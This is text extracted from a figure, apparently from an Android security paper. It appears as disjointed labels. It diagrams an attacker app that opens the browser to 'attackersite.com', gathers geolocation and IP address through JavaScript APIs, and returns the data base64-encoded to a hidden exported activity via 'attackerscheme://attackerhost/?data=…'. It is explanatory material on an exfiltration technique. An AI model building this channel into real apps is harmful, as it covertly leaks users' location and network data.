 Attacker App
Browser App
Launch browser
Uri attackerURI =
Uri.parse("http(s)://attackersite.com")
Request to send data
back to Attacker's app
<activity
android:name=".SendReceiveActivity"
android:exported="true"
android:excludeFromRecents="true">
Page 1
https://www.attackersite.com/
use of Javascript
APIs
Retrieved information
attackerscheme://
attackerhost/?data=base64Encoded
request for information
Geolocation
IP address
...
Android OS